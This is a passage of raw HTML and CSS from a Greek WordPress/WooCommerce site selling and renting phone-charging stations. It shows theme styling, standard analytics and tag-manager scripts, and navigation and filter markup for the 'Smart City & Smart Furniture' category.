			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #FFFFFF;
				background-color: #ed1c24;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ed1c24;
				background-color: #FFFFFF;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #FFFFFF;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #FFFFFF;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ed1c24;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #ffffff;
			}
		}
	.site-header:not(.header-overlay) .mobile-logo {
    margin-top: 8px;
}
.what-is-check {
    width: 80%;
    margin: 0 auto;
}

.kapee-banner.ch-banner-hover .banner-image img {
    filter: grayscale(1);
}

.kapee-banner .banner-image img:hover
{
    filter: none;
}

@media (max-width: 640px){
    
.kapee-banner.ch-banner-hover .banner-image img {
    height: 100%;
    object-fit: cover;
}
    
   .banner-model-wrapper .banner-content {
    max-width: 100% !important;
    padding: 15px;;
    } 
 .banner-model-wrapper .kapee-banner .banner-image-wrap + .banner-content-wrap
 {
     padding: 10px;
 }
 
 .banner-model-wrapper .banner-wrapper {
    min-height: 250px;
}

.ch-banner-hover .banner-image {
    height: 250px;
}

.banner-model-wrapper .vc_column-inner {
    padding-top: 0px !important;
}
}

#chargeme-uses .info-box-icon {
    font-size: 44px !important;
    padding: 15px;
    background: #e10009;
}

#chargeme-uses .info-box-title.mb {
    background: #c40008;
    padding: 10px 8px;
    min-height: 44px;
    text-align: center;
}

#chargeme-uses .kapee-info-box.icon-left .box-icon-wrap {
    max-width: 100%;
    margin-right: 0;
    -ms-flex-align: start;
    /* align-items: flex-start; */
    margin-bottom: 0;
    box-shadow: 1px 9px 7px -8px #a3030a;
    z-index: 1;
    position: relative;
    text-align: center;
     display: block;
}

#chargeme-uses .kapee-info-box.icon-left .info-box-wrap
{
     display: block; 

}

.chargeme-portfolio article.col-lg-6 {
    max-width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.chargeme-portfolio  .portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post
{
    box-shadow:none;
}

.chargeme-portfolio  .entry-post
{
    display:flex;
}

.chargeme-portfolio .entry-post
{
    display:flex;
}

.chargeme-portfolio  .entry-thumbnail-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
}

.chargeme-portfolio  .entry-thumbnail-wrapper img {
    width: 100%;
    max-height: 320px;
    object-fit: cover;
}

.chargeme-portfolio article:nth-child(even)  .entry-post
{
    flex-direction: row-reverse;
}

.chargeme-portfolio .entry-content-wrapper {
    padding: 1.6781em 2em;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 100%;
}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/chargeme.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-CSF88VBE4X' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chargeme.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CSF88VBE4X");
gtag("config", "AW-783405978");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://chargeme.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://chargeme.gr/wp-json/wp/v2/product_cat/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chargeme.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chargeme.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="eAPCJSn4ZfQ0VYgKt958B4UIjW6R4ZiDMDZA8q9WRqw"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TPKGSC6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:16px;}.categories-menu ul.menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#ed1c24;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#eeeeee;}.site-footer .footer-main{background-color:#000000;}.site-footer .footer-copyright{background-color:#000000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPKGSC6');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="archive tax-product_cat term-smartcitysmartfurniture term-133 wp-embed-responsive theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-2">
	
		
	
<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
											</div>
			<div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">				
							

<span class="welcome-message"></span>
				<div class="topbar-navigation kapee-navigation"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-2507" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2507 item-level-0"><a href="https://www.facebook.com/chargeme.gr/" class="nav-link"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
<li id="menu-item-2547" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2547 item-level-0"><a href="https://www.instagram.com/chargeme.gr/" class="nav-link"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
<li id="menu-item-2546" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2546 item-level-0"><a href="https://www.linkedin.com/in/charge-me-51307842/" class="nav-link"><i class="fa fa-linkedin-square"></i><span>Linkedin</span></a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="nav-link"><span>Συχνές ερωτήσεις</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836 item-level-0"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/" class="nav-link"><span>Νέα</span></a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 item-level-0"><a href="https://chargeme.gr/search/" class="nav-link"><span>Αναζήτηση</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex justify-content-center">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
															</div>
			
		</div>
	</div>
</div>
<div class="header-navigation d-flex d-lg-none d-xl-none">
	<div class="container">
		<div class="row">						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row flex-row-reverse">
<div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>		<div class="products-header">
			<div class="products-header-left">
						<h5 class="woocommerce-products-header__title page-title">Smart City &amp; Smart Furniture</h5>
	<p class="woocommerce-result-count">
	Showing all 2 results</p>
			</div>
			<div class="products-header-right">
						<div class="products-view">
			<a class="grid-view active" data-shopview="grid-view" href="/product-category/smartcitysmartfurniture/?filter_color=silver&#038;view=grid-view">Grid View</a>
			<a class="list-view " data-shopview="list-view" href="/product-category/smartcitysmartfurniture/?filter_color=silver&#038;view=list-view">List View</a>
		</div>
					<div class="product-show">
				<span>Show:</span>
				<select class="show-number">
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=6" >6</option>
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=9" >9</option>
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=12"  selected='selected'>12</option>
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=24" >24</option>
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=36" >36</option>
					 
						<option value="/product-category/smartcitysmartfurniture/?filter_color=silver&amp;per_page=48" >48</option>
									</select>
			</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
					<option value="menu_order"  selected='selected'>Προκαθορισμένη ταξινόμηση</option>
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date" >Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="filter_color" value="silver" /></form>
		<span class="kapee-product-filter-btn">Filter</span>
	
				</div>
		</div>
				<div id="kapee-filter-widgets" class="kapee-filter-widgets" style="display:none">
				<div class="kapee-filter-inner">
					<div id="kapee-attributes-filter-7" class="widget woocommerce kapee-attributes-filter widget_layered_nav"><h2 class="widget-title">Χρώμα</h2><ul class="swatch-filter-pa_color"><li class="wc-layered-nav-term chosen"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/"><span class="kp-term swatch swatch-color swatch-silver swatch-circle swatch-normal" style="background-color:#c1b8b8;color:rgba(193,184,184,0.5);" title="Ασημί" data-term="silver"></span><span class="nav-title">Ασημί</span></a> <span class="count">2</span></li><li class="wc-layered-nav-term "><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/?filter_color=silver,black"><span class="kp-term swatch swatch-color swatch-black swatch-circle swatch-normal" style="background-color:#333333;color:rgba(51,51,51,0.5);" title="Μαύρο" data-term="black"></span><span class="nav-title">Μαύρο</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term "><a 